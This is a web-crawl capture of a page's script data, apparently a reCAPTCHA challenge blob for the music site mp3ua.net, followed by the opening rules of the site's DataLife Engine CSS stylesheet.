DgHTDiWnChGtzbcK8w5FmD8OPMGMawo/DqcKcOUVFfcOJOMKNwoDCqD/ChDs/KnN3wp3ChUXDhkbDnX5LLwVAw5TCgVHDocOWw6oxw5pwT2d6w7sGDW1PMMORw50Bw6EBw6N9wr7DvMKbw7XDqgbDsBLDvMKWZGRbXnLCosOCwr/CunTDrTNcWgLDj8O7Y8Oyw7JsesKqw6vDoMKHFMKrcMOSwpo2w4xiw6lcwqPCt3HCllofTsKRw5NAw4gJJGVFwpwswonDmMK+w6PDpXt6bMK/w4fCqWFqwr7Do8O5ZMO7UnXCqhXDjCvCl8KbTk/[base64]/[base64]/CsjTDiXTDh8O1w4dracKjwrDDscO/M8O5w4/DmcKKwpJowrnDj8Ocaxwcw7LDukVJeAXCjMOuOsO6GUNXX8OWP8KEZHUcw6ALORLCnQ/DhVPCmMKKKMKNNcKWw7RQQHhfw5lhPcOFXyN/WxrCkMOow68vMGQNw6NewojDqgvDnsKvw7PDknQSEwk/Vnk+w4trwr5Zw7YiIsO6YsOkWcKdf1YtHS/[base64]/BRAaA8KQJ8K7wqPCi8OQw7XDl8OUw6zCiVzDgcOsw7xQMGXCiB7Cv8KTL8O7w5zDgiFew4nCsGsNw7DDog7DjhQhQMK9wosOw7UJw6DCusO7w5LChnB/Iy/[base64]/Dg8O+bAvDkBVqwpMNHsOkH3DDp3bCq3NkOcOoJinChilCw7bCmi8aw5fCiR/[base64]/CvT4HNMO6w7wkw4VHesKBcsKBwqdEYTsvwoY4wrATHBJQw60Iw4JTwr4Bw4orIz0+aQRow7JQJz9qHMO9YFbDq3F/PGx1w5hCZcKQdVPDkmTDkmdaTGfDuMKmwqZOflbCpA/DjTTCncK6IcO7f8Krwol4VcOARcKGw7I6w7zDlwViwrchDsOcwoLDscOgWsOSWcOvZSjCiMK+acOIw7VNw7tSAWE/[base64]/DkcKWwpXChMOCw6hXcMKGwoAgBQ4jw57ChMO7Jg9lWFBxw5Asw6dcVcKxa8Kzw4JQLcKWwoMJw6Nhw5fCoj8Nw795w6stE0wQwoTCoEJgYMOfw5oPw4wGw7tdNsOWw5fDgcKpw7syfcK3Mk3DlTLDkcO0wq7Dk3vCmmTDosKLwrbCnyjDqyDDhCXDt8KFwp/CnsO+DMKVw78EPcOlUMKTG8OgLsKxw4EKw6IAw4zDisOowpVrCcKIw4jDkT9iS8KSw6FCwqd1w51Dw5ROSsKRLsOfBMO+ER55cDlxJTvDlgTCgMK0IsO4w7BiUwpmOMO/w67DlgzDtWBgBcKgw7zCvcOcwoLDs8KHD8ODw7zDtyvCmMOgwqnDrEpTIcKAwqhQwpobwolVwqFXwpp6wptUJ39tFsKgG8KSw7NiVcK7wrnDmsKxw4fDkcKnFcKcHjrDnsOBRQcFcsOjWjHCsMKvQMKRQzdAEsKVWmMSwpLDnRUeU8Kbw4Ykw5vCnMKvw7/DrMKrw5nCqELCpR/[base64]/[base64]/Dv8OWIcK+w6g/YcKKwpBoG8OQw5vCkwlhw5rDgcKfTsO5w5ozwpRJw4jCmsOMFcKYwo9Dw5jCrMOYFWLDv1Vww7/CnsOfRTnCqjXCpMKcZsOlOyzDrsKMacOTIikewrIQQ8K8MVsbwokpWRMqwqoYwpZlGcKvIsKUw79fWXnDu3zClR0Fwp7DgcKtwqViJsKSw73DhinDnQnChlx1FcKHw7nCjV3Cm8OvJsK7H8KHw6whwoRPI259N0/CrsOTDS7Du8OewqHCqMOLIGcHTcKFw7k1wpTCmh5cNENqwqsRw6gOP2p3d8O/[base64]/woFnwqbCiMKPw5Rkw4V2w78Zw6jCtThNw5Q8wok/[base64]/[base64]/CmcOMBSbCmW9ww6rCtcOVwqNcw57DpnPDlcOqfRMHICEDbDsQcsKUw7LCuHN6ZsOlw4saDMK8Rk/Co8Okwp/Ch8KPwpx4A3IIJFgdUx5KRsOAw519AQ/CtMKCOMOow59KZ23DsFDCkwPCm8KywojDhll4eUsHw507NAnDkCIiwqF9AMOpwq3ChlHCnsO9wrJYwr7Cn8KBdMKAWXHCjcO8w6/DpcOvd8OQw6LDg8K8w50Sw6Yzwrt0wqLChMOXw5dHwqzDucKDwo/DjiRYRcOwU8OWekLDuUQnw43ChVolw6/DqSl2w4MYw6DCk1jDqn1RB8K/wpx/H8OQLsK+NsKLwpsxwoXCmEnCucOtLxckEQPCknbClS83wqJ+d8OFIk5DfsO8wo/[base64]/DkUbDpk7DpsKxwoRNwpvCpcKxNHzDhjPDkcK8PzbCj0DDtcOuw78/TsOCBWEpwoDCvmvDlgHCvMOwV8OmwpnDoD8YRlTCmC/DoGPCjyxQXzDClcK3wrwxw4jDhMKbVgnDuxlGKGbDqsOJwofDjm7DssOaAyPDlsOLUkBzwpZ/wovDh8OPd2TChsK0LgkvAsK/[base64]/Dj8O3AyZhIMKjHMKvw6ZgZCfCk2rCpiFsw7UzQlTDp8O5wqLCuCzDm8OcUMOgw40fSQhZBwPCiDJdwqDDrMOLBTrDjsK2Mgh+GMOQw6bDscKlw7HCm03Cg8OrAWrCrcKqw6wJwqvCqzPCgcO4BsK6w7geKjI9wrHCnk4Ubh/DjCcwTQILwr4Gw63DmcO4w6sQIRA+OTEZwp7Dm3PCsWQoa8KgACzDpcOWbhfDhxrDr8KZHCx4fMKew7PDg0Ztw7XCmcOTfsO8w7jCqMO5w7JIw6HDnMKafSrCsGZbwqnDqMOvwp0FYyjDk8OAX8K7w4oCV8O8w4/[base64]/CgsODwqTDi8K9OD5zwpABPMK0NVQ3IQbCjiBvTxcXwrwNeFthfkovRUgVDDkawqgFD2TDsMOTC8OEw6TDujDDv8KnBsOmVyxLw4/Cj8OEREAyw6MAT8KUwrLCslLDuMKHeSTCpcKXwrrDjsOew4Z6wrTCmcOAdUAew53DkUzCuBnChEEKVSY/Xw0cwojCtMOHwoEWw47Cg8K4SVnDj8KbeA7DqFvDvBHCoDlSw7xpw5zCnEUww5zDtiIVG37CmQAuaXPDhyQnw5HCl8OIIcOSwovCkMKGM8KrAsKEw6phwpJXwqnChzjDsgoUwpPCqwlLwq3CvinDjcK1JcOWTExFG8OKITcGwqbCoMO+wrpES8KCVnHCjh/DsyvCgsK/SxQWUcOHw4zCqinCiMO6wqPDsztDTEPCicOjw6HCu8Oewp/Cqj9Nwo7Ck8OTwrVSw6cLw6QTB3t8w53DgsKgQxnDv8OeQyzDgWrDnMOoH2R3wpxAwrZfw5Fqw7nDsCkvw6QkAcOwwrM0wpzDsSVWW8ObwpbCv8K/P8O3XFdHeUFDVC3CkcO9S8OWF8Otw59xasOrW8O+ZsKGC8KWwovCuFLDjzBafSvCq8K1ejbDj8OLw5jChcObUnXDvcO3cXJhVV/CpEBcwqvCv8KEL8OCRsO6w4jDqwzCqn1Bw7rDu8KsfwTDrgYMYzTCqxg1NjRle1bCoDVJwoYSw5oeeTUDwp5gHMOvccKSHcKJwqrCu8KuwonCnEzCogN+w7N+w5ITEyfChkrChWYHK8OBw6IBc3vCqsOzacOsKcKNHMKNFcO6wprDkm/CtnPDnW9wAMKpRMOcOcOWw6BYCxt9w55PRx8RccKgR20INsK5I0cHw5PCqysoAkh0CMO0wr4maGfDvcOOEMOiw6vDqSlZNMOEw45lLsOLMEZ3w55udyvDjcOwUMOnwpTDplHDvRk7w6kuTcK/wpLDmDB1XcOTwpA2CMONwop1w6jCnsKLISfCi8O8WUrDqyI7w4YfaMKBbsOVG8O2wowewpbCnQVIw48Kw5ZdwoUpwpodB8KgKnduwo1awqx/CSXCrMOow6nCgQ4gw5JLeMOYw4jDp8KtVBZ8w6/CiB7CgDvCssKIZQFPwpLCrXZAwr7CqhoLeE/DvcKGwpo+wr3CtsO4w4EJwo1HAMOuw77Cun3CnMOawobCscOuwrdvw5IOGR3CgxIjwqBiw5ZxKQTChQgTXcO0bDYISGHDtcKQwqPCnFHCsMOSw7F4H8KxPsKIwpcVw6/DpsKabMKvw4s/w4MEw7hrcz7DgiNCwpwkw4k/[base64]/CvWpkwoAgw6LCvUPCkMOSTMK1wrTDtcKow5cywpMBw6ElNW7CpMKUEMKoKsOnd1bDuF/DgcKxw4HDrl0Uw4pMw5TDv8OTwplcwrbDvsKsf8K2d8KNFMKpblPDtHN5wobDs0ZTdQfCpMK5A2UAG8OJBsOxw6RBcyjDm8K0f8KELzPDsAbCgsK5w6XDp31Fw6h/[base64]/G8O6L8OWQMOlw4lXw4TCpsOOw4/DvsKdw73Dr8O4NsKgw4s+w416M8K7w5AFwr7Doz8HfHQIw59dwqouMQdrWsOBwpvCjMO+w6vChi/CnzQGKsKcV8OZVsOqw5/CrcOxcCvDlkNSZjXDssOKH8OsL3wnWcO2SnTCicKDHMKAwoLDscO3KcKmwrHDoV7Do3XCrVnCqcKOw4HDisKvYG9WIChUXRbDh8Oww53CocOXwr3Dk8O9HcKEBzYxMywSw48hecOucRXDj8K6w5oOwoXCuAc/wrnCqsKwwrLCry/DlsO5w4fDqsOzw6xow40/PcOawr/Ci8KgE8Otb8KpwrrCvMO4PG7CqCvDlhnCv8ORw5dMClhiGsOnwrkQA8Kcwq/DnsOZYyrCpsOsXcOWwoTCj8KZSsO+EjgZAQ3CiMOrYsK+a15kw6LChz4BB8O7C1ZHwpTDncOyfX7CmcKQw59qN8OPWsOnwpFtw5RKS8O5w60uGjtATyN8ZV7CkcOwVsKMLX7DmMKHBMK6bHQowqfCoMOGZ8OcaQzDtsOIw40/DMKcw451w5k/cwJjccOCHUjChSzCuMOEH8OTJifCs8Ocw7J8wowRwq/DtsOMwp/[base64]/ChX/Cr1/Cq8Obwq/CncK0wqzCnj/Cii3DjcOMwrRpEcKLw5wRw4/Cn0xtwqxNBnLDlAfDhMKxwosAIETCkgzDtcKbf0rDkXAwCUAEwqs/[base64]/[base64]/wpU3wpkEHMOSw7JgV8KuJDPCosO8KS/[base64]/[base64]/ccOaw4pTw7FMZRptTsOKwojDswMBIMOAw5nCgcOZwqnDpgM1wrnCt0xXw6Qaw7xAw6rDjMOewpwIVMKfE1xCVjTClQNFw4NGCENwwobCsMKhw4/Ckm42w5TChMOuAA/CoMOSwqPDjMOcwq/CkVTDssKEVcOoCsKawpTCrcKdw4vClsKrwonCq8KbwoYaPSQ0wrTDvBzCgB9PWMKsfcKOwprClMO1w7AzwoPCrcKyw5gGaRZNFjBVwrFWw5jChsONeMOVJg7CkMKDwp/DtcOtGcORAsOrIcKqf8KCZjLDvwXCrjvDkFXCvMO4GgjDhHLDmMKiwosCw5bDjklew7fDq8OVScKBZkNrUFRtw6xnVsKPwoXDo3wZBcK/[base64]/w54BwpvCuwVWIMOlK0rDssKbNFHDhMOWGRdKwppBw6MdIcKWw7bCpsOJDsOyWxIow5/[base64]/CnSA/[base64]/Dn8KPCDwOwr3DjMOUw5HCvwjCjS01TQFFG8KsCMOZLsK/[base64]/w7rDl8KmB8OVDUzCoA1JwrnCqCXDqcKCw4kXKMKCw67ClxQ5BX/DtDp+MFHDgmNOw5LCk8Obw7pqQCpJIcOEwoTDnMOFb8Kuw7N5wq43ecOPwqAJE8KTAEo3CUBew4nCk8OPwrfCrMOeEwcjwoM/VMKLTTbClmPCl8K5wrwtWlkUwpRIw7RaC8OFOMOtwqYfXS98dQnDl8O2eMOIJcKqHsOyw5UGwo8zw5vCmsKdw749MUjCrMOMw5oLeTHDh8Ocw7DDisOzw5Ziw6Z9fGjCuDvCrTTDlsORwpXCqVIiVMKpwqTDmVRecR/Csy4MwplGG8OZb1tKNW7Dszgew5VDwr7CtRPDuVEbwpJ9L2zDr3fCgMOJwrhfa3HDvMKHwqvCqsOywoo6WsOcSBLDlMKUOwRlwrkxbgFgb8ORE8KWNVbDiGUHfjDCsk1FwpJdP0TDsMOFBsOAw6/DnUTCgsOCw6TCnMKIZgMPwrHDgcKowrx8w6FGQsKzS8OvKMO9wpNWwoTDqTXCjcOAJ0XCn0fCrMKHXDvDrcKwZ8Oew6vCtsO3w6stwq8Hc37Dv8O4ZCILwrDDjQvCqgPDp1QrTyRRwq/Ds00XBVnDuRPDpsO/[base64]/CEjDkS3CvMOVw4hyJMOTBcK6wqxPwpN6Q2/ChMKuEsK6NS94w7jDnVBYw6NfU3rCiyR/w7tkwoh7w4YNbQDCnWzChcONw77CtsOtw7rCq2DCr8OywotJw5FcwpR2VcKiOsKTQcK4KyXCsMOIwo3DqhHDp8O9w5gTw6rCrVbDo8K6wqPDlcO8woLCnsKgesKKMsKbUx0qwoAuw7VsF3/Cr1zCikvDuMOkwp4qb8OyE0ISwoEyLcOiMjdZw6nCqcKBwr7CnsK8wpkvf8OkwpnDrVvDkcOdfMOBMxHCk8OSdRzCi8KBw6AewrnCicONwropGT3Ct8KkdiIqw7DDjBB6w6jDuDJiLFYKw4p3wrJmZsOYFHHDg3/DpMOkw4bCoCYWw7HCmMKPwpvCusOzesKiQijCicK8wqLCscO+w65UwpXCiwU4VUAuw5rDgcOhfwFlD8O6w59nZRrCtsOxQB3CsVJBw6IqwrM3woFtDjNow7nDr8K/[base64]/CtMOGRcOfCcKUw4zDn8K1wpI3w4fCuVPCrm9HZ1cfeEDDoxrDuMOyRMKTw6fDl8KNw6bCksOWwrRdb3AtPDILTlg5Q8ORw5LCnCXDrwgmwrFWwpXDu8Kpw5NFw47DtcKeKgZfw4hSMsKPRH/Di8OPHsOoYT9cwqvDnSbDu8KIdU8NH8OwwojDgTUOwrzDisKiwp5Ww4PDpx1jE8OuU8OXFDHDgcOofBdHwqkgI8OSK0PCp0hWwqFgwogzwqdwfC7CiDbCtUHDowfDoEvDnMKQLwlXLB4/[base64]/DrsOZw4vCgsO5eHoXw6RbWjcFw6nDnkPDhUgYQcOXKXzDpXbDi8OKwpDDsA4ww4/[base64]/Di8KgRsOCFkrCoTtbJcKawpbCoSgywq/[base64]/DtHs1VsOVNBRBw51SwobCjEzCnWPDtl7ClsOqwpQWw51nwrrCtsOJbMO6WSTCn8KIwqZcw4Jlw597w4FMwo4Iwp5Dw5YBE15/w4kgBUM4dh3CjHofw7XDlsKFw6LCsMOObMKGb8Opw71ew5t7dWHDlBoFLSkjwpjDoxguw5TDl8Kxw4cAcglgwrrCusKVTWjCpcK+BcKyLTzCsVgqODrDocOQM0pbYcK9b2bDrMKpd8K0eg3DkHcUw5fDp8OEIMOVwpzDoD7CrsOuanHClEVzwqR/wq9owr5aIsKXAQFUagFCw5AeL2nDvsKwHsKHwp7DjMKDw4R0XxfCiF7DuXMlejHDncKdBcK0wopvDcKKCsOQZ8K6woFATjc6XiXCocKnw7MMw6bCl8K6wpIPwoggw49dWMOsw4YuBsOgw4g3V0fDizV2KCjChVPCpBQCw5LDijXDtsKJwonClD8vEMKiXmA/SMOUY8O9wqHDisOVw6wuw4DCusK2XUXDjBBNwobDti1bUcKBw4BAwp7Cr3zDnlpULzE9w4fCmsOlw7tJw6QvwpPDo8OrRyDDlsOhwokRwptxDsOjRiTCjcOTwrzCgsOUwqbDuUIMw7jDggcbw6QZRz7Du8OuMigcWSUjAsOGVsOMM2t/G8KRw7vDoXBJwps5OGPCk2pAw47CrXnDhsKaLjl3w5HCuH4WwpXDuB1fOH3DrizCriLCrsO9wobDh8O0W17DglzDksOkDm9ow5bCjG1EwpgxUsK0HsKxRFJYwo1fdsKlHTAGwoEqwp/DsMKSG8OjXj/ClCLCrHvDtULDnsOKw5bDgcOawp5jBMKFIytcOVoJHB/CrUHCgDTCkFbDjSBaP8K6AMKzwoHCqT/[base64]/CkCXDhyBfUzYEIBTCiWHCscKFJS0HwpHDssKiICspHcOmAk4RwoNXw7IsM8KUw7nCjk4kwoshcWDDoSLCj8Ogw5cFMsOwR8Oawr0mZg7DtsKAwoDDisKhw6fCusKwdD/CssKLOcKTw6IyQ3MZDQvCisKxw4rDhsKWwpLDlBZqAWdyWgbCm8KMTMOoSMK/w7TDvsOwwpBlK8O2asKew43DpMOLwr/ClThCZMKMSR5FPMOsw6w+NcOAc8K7w73DrsKbVTpnLjbDoMOqWMK1Fk8QeHfDhsO9D3IKOE8cw550wokZWMOgwpR/w43DlwtedlrClMKtw7QLwps+eQI8w7HCscKjScKbCSLCmsKHwovCpcKWw6PCm8K5w7jCoX3Dr8K/wrkLwprCpcKFFUbCmC1/[base64]/[base64]/FgggXsOGwpLCnQLDr8KYFnt+w5gswobCihnCoFtnIMOjwrrCs8OfYhjDhMK6QmrDrcKWcHvCrsOfRA/ChGo1KsKrGsOFwoXCh8KdwpvCt1HCh8KJwp9yUMO1wpBWw6PCnn/[base64]/DlDljw7EJFBp7ex96CcOPBMOiwqZCwqfDiMKBw7tiH8K/w71xL8Oqw48bGzNfwq1Gw73DusOgDcOAwrfCucOmw6DClMKzXEEvEX7CjiJjMcOdwobClhDDiSPDmUTChcO1w6EELT7CpF3DqcKtQMOmw4Irwq0iwqbCv8OZwqZzRifCpx9EITMZw5HDgMK2CcOLwqTCriFWwosGHTzDjsOFXsOgbcK3ZcKQw5/DgkhNw7jChMKMwq1RwqLDo1vDtMKYWMOkwqJTwpPCkzbCtR9IWTzCt8Klw7xUZG/[base64]/CmhhhwrDCq1bDjzHDhsOIw5HDr2sEw4vDgMKbwqXDsmnCpMKNw4nDtMOKU8KwYVATOMOJG3h9PwEEwp9fwp/DrhXCoCHDnsOVPlnDrwTCi8KZEcO4wrPDpcOEw5ETwrTDvXzCsj8oQFsPwqLDjR3DisOQw6bCs8KJU8OVw7YXHChkwp4kPmdBAhYNG8K0Fx/DpMKbQlAawqgxw7XDjcKZCMKdMQvDjTMSw6sJBy3CtjohBcOkwrnDpTTCn1FrB8OFflMswqzDnVhfw58eRsOvwpbCr8KxecOuw6TCiEPDoTRew7xLwpnDi8O0wpNuN8Kqw63DosKzw6Q3IMKMdMO3NF7Cvx3Cj8KGw6JwRMO+NMOzw4VtMsKuw7/CoXUJw4XDtA/DgSEYNC1zwrMyaMKSw7fDpVjDtcKawovDtC4uBcKZYcKzFFbDnRvCthIaNSTDg3ooKMO5J1fDqsOkwrFWDlrCrG/DjTbCtsOZMsKhAMKtw6jDssOwwqYGE2Y3wr/Ds8OnLMO/IjJ9w5wAw7/Cilc2w7nDhMK5wpjClMOIwrceLVZKN8OrWcOvw4/[base64]/Dvg9SwolVQCMJCyHCjyLDiU3CrcOvw7IgwofCiMKAw6UbGQcUYsOmw7bCmXbDnXrCscO0FcKHwpHCp1HCl8KYIcKjw6waBhwOccOnwrdLbz/[base64]/w6AoYMOlw4HCq04uw5DDsMKiMSBAwoFCCMKrNMKbw4Vka0vDn1huU8KuDCrCjcKAFsKjfwbDhkvDrsKzYQUQwrltwo3CinTCtgrDl2/[base64]/[base64]/Cr8KsH8OmwoVew7HCr33ChT7DgMKuLD7Dv8OpXsKYw5nDg3JrLUDCrsOORkXCrW5pw7TDgcK2F03DicOAwo8gwpVaOsO/EMO0YkvDgi/CkWAXwoZHSCzDv8Kyw7/ChcKwwqPCnMO3wpwJwopFw5rCs8K+wp/CgcO5wroow4fDhyPCj3Unw5jDvsKxwrbDrcOywo/[base64]/[base64]/DuQsScAx7YMKfwph8bMOcwojCgFrDhzdTd8OXAB7CvsOrwozDs8KwwrzCuGhbfFkvQiJaOcKWw6l/bG7Dl8K4KcKFejbCpwPCo37Cp8OBw6vDoAvCscKEw7nChMK4C8OFE8OGMEPCh1wkSsKew6LDg8KKwr3DrMKew6Ndwo11w5PDi8OuH8OJwp7CpkDCgsKsZE/Du8OUwpAbNCLDu8K9fMOTLcOEw6bCm8K8PR3Ch0DDpcKYw4suwoRKw455cGA2LB9RwpHCmQPDnClPYg12w6QDfgwjMMKnFyZKwqwIFzggwo4CbcKTXsK1Yn/DqljDkcKrw4HDgVzCs8OPDRUMRmbCucKBw5zDlMO2TcOPKcOxw5TCiUbCucKcAkXDu8KHP8Obw7nDhcKXHF/CvzPDuCTDvcOMdcKpbsOZRMK3w5QnO8K0wpHCh8KpBgzCli15wqHClV86w5B/w5PDp8K9w7IAB8OTwrLChmbDsWbDnMKsLE58ZMOsw7nDu8KFSmRJw4jCrsKAwpphAcOtw4PDoVp8w5zDnQUWwojDmRIewp1SWcKWwqk+w4tFW8OgeUTCtjBPU8KZwp/Cg8OgwrLCjcODw4dLYAjCgMO/[base64]/CtcKDBcO0wogfwqBYwr1swpV7w5/DvnLCo0/DrUrDrhjCmxJwIsOTNsOQaBrDgTDDmA0jOcOLwqHCt8KIw4c/TMOPFMOJwoDClsK6HkrDrMKYwoc2wpJew6PCssOxMlPCiMKjVcOxw4zCnMOOwqohwpQHLRLDtsKLfUjCphfDsUkydH9dZ8OCw4HCsEtVFGzDvMK6LcOzOMKLNCAqbWITFSnCrDvDh8Kow7DCoMKRwr8+w7/ChCjCuybDoizCocOCwprCsMOswrdtwqckLWZhNVMMw7/[base64]/[base64]/[base64]/DliJUYsOvwobCjyReXMOhwq5kwqQDBRQywpN0IBsrwqdNwqxmUlhDw4/[base64]/OU9NwqrCtmIyMsOVw7VFT13DgHhMw4lPw6lNKALDhyQpw4DDqsKBwoczP8KFw54sUDnDliZ/[base64]/CpD/CmhE/[base64]/Dh8KFWsK3B8O3anrDlz8jVg5mA8KEwq1vw5fDrwgQJHVnDsO9wpZCXHxgZARZw71MwqA8Kl95AsKvw4ZdwqgDQnpHBVdHNUPCmMO9ClUXwpvCv8KpGMKgCWvDgBrDsRcfSSHDtcKMWsOOV8OdwqDDmB7DpQlbw53DtnbCncKFwotgcsOCw5pkwpwdwqLDg8O0w6/Dj8KhOcOKMgpTPMK8PHYnfcK9w7LDtg3Cm8OzwpHCvcOCBBDCrh4QcMOHMj/Ct8OcJcKPaiTCucKsdcOYG8KIwpPDigZSw5QYwrPDrMOUwqpoaA7DlMOtw5oEFQtOw7hrFMOdHQvDssK4X11iwpzCs1wKB8OAe3PDtsOJw4rCkiPDqkrCqMOfwqDCoFFWQMK4A2jCm2vDncO1w4ZLwrbCosO6wrYQNF/[base64]/wrTCocKkw6TDoCkpw4DCpsKawqkXw4XCpxPCrcO9wr7DmcK1wrgLBhPChEtqXMOsfMK+b8KAHMOfX8O5w7B2Di3DksOwaMOEci9uAcK7w7UOw7/Cg8KbwqYyw7nDo8Okw73DvFd2URJbUHZtLzLCncO1w7/CqcO+RA9eEj/CrcKBKERfw6Zxalxaw7YFCCxaDMKIw7zCiiUqacKsSsOGc8O8w7Z6w6zCpzdJw5nCuMO4QsOVK8KZC8K8wpoEHmPChmvCpMOkB8OzH13DgHIRNS9ZwqcowrrDmsKFwrh7H8OQw6t2w7PDhRlAwr/DlS/[base64]/wrfCvMKkI8OFQDHCgxJuUU3Ch8KUDmbCmEHDhMKiwonDhcOaw5A0dAHCoW/Cml45wq1EQcKFL8KqIkbCtcKewpIZwo5MVlfCoWnCnsK/[base64]/woM8wpTCvcKAby9jCwnDmXcIVsOBLcOdblfCsMOCQkgmw6zDkMOKw7zCknnChsOaS2dPwpZzwrHDvxfDmMOKwoDCuMKXwoDCvcK9wq1nNsKxAnk8wp89V1JXw7wCwq/CqMOgw6VACcKWVMKAGsKYPBTCk2/[base64]/[base64]/DqHvDoXbDtD7DnxbDrsK2w4ZFwo0PwqjCscKHw7vCukBlw4kWXMKWwpvDjcK0wojChgskZsKfU8KFw68vOyzDj8Oewo4oG8KUD8OuNE3DqcKIw6J9NHhLQBbClS3Dv8KKZhzDvQVlw4zCjz7DlhHDicKXLUzDplPCkMOET2ktwqIiw7oOSsORbHV/[base64]/VUHDjlsLwoTCjH/DhxwvwqY9MMO7wqTDn8OAw4nCjcO/BWfDozk+w6XDkcOAKMOrw68Uw7XDgmbDviHDhX7CoVFdDsKMSwXCmQxuw4nDs1M/wrE/w4oxNFzDjcO3CcKbXMKmT8OLQMK6YsOQcApcKsKuXsOxU2dlw6nCiCPCpHbDgh3DlEvDgU9Nw5QNYcO/YH4xwp/DjzRbIFzCsHs5wqzCkEXDp8K7w4bCi2AOw5fCgx4Nwp/Ci8OxwoDDpsKEH0fCucO1ExILw5oqwoJhworDslnDtgPCnXxsd8Kmw4pJXcKBwq4Gf3PDqsOrYz1WK8KEw5LDi0fCkgYRACpxwpfCrsO4OsKdw4lwwpUFwpAjw4Q/[base64]/CnMK3G8OrEFbChsKZwrzCg8KFw4nCuHlxwqUlbgQKwph7FndpP0PDtcK2B1nDsRTDmA3DqsKYNXPDgMO9FXLDiizCo0EACsO1woPCjTLDgwE3M1DDjlzCqMOfwr0xWRUyYsKSA8KRwq3DpcOQeEjDlxzDvMOiLsOuworDucKxRUfDkFXDkBkrworCkcOQC8OYcRZ/YnzCncKzIsKYDcK9ElHCjcK2MsKvb2jDtGXDh8OpHsKywopywpXCs8Oxw5DDsB4+b27Dr0cTwq7CksKOPsK4wpbDgy7CoMORworCnMO6PGLCj8KVEn08wooxHkrDoMOCwrzCtMKIEkVzwr94w63DrUxWw4A+bHTDlSJ8wp7Du1/DgAbDmMKoRA/DoMOewr/CjcKiw600HnAIw6onKsO+csKGKkHCu8KYwqvCo8K8J8O7wrsmM8OLwoLCp8KWw4JgF8KBBcKXTyvChMOHwqMrw5NTwpjDiQXCmsOYwrLCpi7DuMKLwqPDh8KcGsOdVVJqw5PCsB4rWsOew4zDksKXw43DscKPacKTwoLDnsKkNcK4wq/[base64]/YcKpfcObwqPDhBvCgsKiwrLCk1RkKxMLw5lAbyfDkcKyS1VkAnNkw45dw6zCs8OmNy/CucOTEiDDhsO/w5fCmHXCocOrccKVUcOrwqJPwql2w6HDpCvDoW7CjcKrwqR9fFVfBcKnwrrCgVLCgsKkLhnDn11rwoDCtcOHwowWwoLCq8OOwqnDlhPDkFEpUm/CiSMIJ8Kyf8OGw5cHVcKyaMOsOEEkw5PCocO/f0zDlcKcwqUpYH/[base64]/wqHDpcKsAmjCiGHDpkPCpMK1wo/[base64]/c0k6YksfRMO/w5BdfSfDokLCsxZjCmbCmsKiw6ZIT35awoMbG0B7NhMjw6N/w6UxwogHwojCggTDj1TCkTjCjQbDn1xIAzUeWXjCgRR/Q8O7wovCtkDClcK2LcOFA8OewpvDoMKGKcKBw7thwp3DrTLCtsKZYSc6CyAzwok4Dkcyw70Ew79JIsKcNcOjw7AlDmDCozzDin/[base64]/wp7CosKPbsOyw7w2ScOsJSQRw6Frw4A7YsOfPsKzZ8KYB29jwo7CscOjIEYrY1BxI2FFNVHDhGIbH8O9UMO/wp3DncOHeSQ8AcOTJy99bsKFw63CsgJJwo5LWE7CvUxSS37DhsOfw5zDosKgXgXCg3EAOhnCh13DvMKGOg7CqEkgwobCgMKxw4vDvBvDrUo+w6TCmMOhw6UZw4/CgcObUcKYFcOFw67ClMOCCxACCAbCo8OLJcOzwqgFJsKyCGvDu8OjLMK/M1LDpHjCnsOAw5DCgHPDiMKMVsOjw5/DuDhKARPDrnYxw4/DssKAO8O9S8KXQ8KNw67DpiXCtMOfwrjCk8KKPmo7w4zCgsOQwqPCpBsyGMOxw6/[base64]/w4/[base64]/CpghfG8K3w4zDiUZ8GMOAeSzDgsKSw7PDscKiNMOOfcKfwpfCjinDoSt6KB7Dq8K6VcKYwrfCvETDpMK5w7Rjw6PCtVPCu2rCu8OqLsO2w4ssWMOXw5DDl8ORw6FfwrDCuTLCtAYySRcvGVcafMOKLHzCj3zDq8OOwr/[base64]/[base64]/ChMK4MMOGw6bCqsKywpXCvMOsfSdfw5PCmQPDnMKjw55we8K1w5F8IcO2J8O/LS/[base64]/CicOnwrLDpmF5w5EAa3fDq8O2wotveyMBUGo6UUvDvsOXVRAGWDdob8KCbcOKFMKdTz3ClMOVKwTDgMKlNcK9w6PCpxB/LGAUwro2GsOhwq7CtQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mp3ua.net:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h1K3XYmNUNZdOZioxunCipGuHljcFOIMkg+rDIYXP0w\\u003d\x22,0,0,null,1,1768806240837,0,0,[87,252,209,27],null,[94,5],\x22RC-bjsgaJE9YNAf6Q\x22,null,null,null,null,null,\x220dAFcWeA4tvc5Q2_d9rlhNXR96kaNNUWvfHmYPQChk7vBuReBoaFbY-3hOEPTa4kkSMqn-PRiz-PEFE2otM7SXsRO1khhMAS0_dw\x22,1768889040804]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mp3ua.net/templates/web/style/styles.css
body_size: 7333
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
creation date: 22 april 2018, 
version dle: 12.1
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

html {font-size: 14px;}
body {font: 14px GothamProRegular, Tahoma, Geneva, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #111; min-height: 100%; width: 100%; font-weight: normal;
background: linear-gradient(to right, #111 0%, #FFFF00 30%, #1E90FF 70%, #111);}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e84e36; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

